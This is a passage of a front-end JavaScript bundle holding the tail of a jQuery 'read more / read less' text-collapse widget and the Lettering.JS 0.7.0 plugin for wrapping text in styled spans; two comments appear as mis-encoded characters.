        if (textHeight <= visibleHeight) {
            return;
        }

        wrapBox.style.cssText = ';height:' + visibleHeight + 'px;';

        var textBox = document.createElement("div");

        textBox.className = "multi-text";
        textBox.innerHTML = text;

        var collapseBtn = document.createElement("span");

        collapseBtn.className = "after-op op-btn op-collapse";
        collapseBtn.innerHTML = "Read Less";

        textBox.appendChild(collapseBtn);

        var dots = document.createElement("span");

        dots.className = "after-dots";
        dots.innerHTML = "...";

        var expandBtn = document.createElement("span");

        expandBtn.className = "after-op op-btn";
        expandBtn.innerHTML = "More";
        var btnWrapBox = document.createElement("div");

        btnWrapBox.className = "multi-text_after";
        btnWrapBox.style.cssText = ';top:' + (config.line - 1) * lineHeight + 'px;';

        btnWrapBox.appendChild(dots);
        btnWrapBox.appendChild(expandBtn);

        $wrapBox.html('');
        $wrapBox.append(textBox);
        $wrapBox.append(btnWrapBox);


        var $btnWrapBox = $(btnWrapBox);

        // å±•å¼€
        expandBtn.onclick = function () {
            $btnWrapBox.hide();
            $wrapBox.addClass(RESET_CLASS);
        };
        // æ”¶èµ·
        collapseBtn.onclick = function () {
            $btnWrapBox.show();
            $wrapBox.removeClass(RESET_CLASS);
        };
    };

}(this, jQuery));

/*global jQuery */
/*!
* Lettering.JS 0.7.0
*
* Copyright 2010, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Thanks to Paul Irish - http://paulirish.com - for the feedback.
*
* Date: Mon Sep 20 17:14:00 2010 -0600
*/
(function($){
	function injector(t, splitter, klass, after) {
		var text = t.text()
		, a = text.split(splitter)
		, inject = '';
		if (a.length) {
			$(a).each(function(i, item) {
				inject += '<span class="'+klass+(i+1)+'" aria-hidden="true">'+item+'</span>'+after;
			});
			t.attr('aria-label',text)
			.empty()
			.append(inject)

		}
	}


	var methods = {
		init : function() {

			return this.each(function() {
				injector($(this), '', 'char', '');
			});

		},

		words : function() {

			return this.each(function() {
				injector($(this), ' ', 'word', ' ');
			});

		},

		lines : function() {

			return this.each(function() {
				var r = "eefec303079ad17405c889e092e105b0";
				// Because it's hard to split a <br/> tag consistently across browsers,
				// (*ahem* IE *ahem*), we replace all <br/> instances with an md5 hash
				// (of the word "split").  If you're trying to use this plugin on that
				// md5 hash string, it will fail because you're being ridiculous.
				injector($(this).children("br").replaceWith(r).end(), r, 'line', '');
			});

		}
	};

	$.fn.lettering = function( method ) {
		// Method calling logic
		if ( method && methods[method] ) {
			return methods[ method ].apply( this, [].slice.call( arguments, 1 ));
		} else if ( method === 'letters' || ! method ) {
			return methods.init.apply( this, [].slice.call( arguments, 0 ) ); // always pass an array
		}
		$.error( 'Method ' +  method + ' does not exist on jQuery.lettering' );
		return this;
	};

})(jQuery);
